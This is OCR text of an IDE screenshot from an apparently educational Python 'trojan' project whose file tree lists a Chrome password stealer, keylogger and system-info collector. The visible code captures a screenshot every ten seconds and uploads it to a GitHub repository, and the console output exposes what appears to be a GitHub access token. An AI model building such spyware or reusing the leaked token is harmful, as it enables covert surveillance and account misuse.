 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
screenshot.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py
Project
Commit
Pull Requests
Bookmarks
Structure
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
1 2
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 # How often to take screenshots (in seconds)
36 time.sleep(10)
37
while True
Database
SciView
GitHub Copilot
Notifications
Run: github_test2 screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Screenshot captured: screenshot_2023-05-27_20-41-43.png
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
Screenshot captured: screenshot_2023-05-27_20-41-54.png
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
Git Run Python Packages TODO Python Console Problems Terminal Services
Installing packages failed: Installing packages: error occurred. Details... (17 minutes ago) CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
20:42
27/05/2023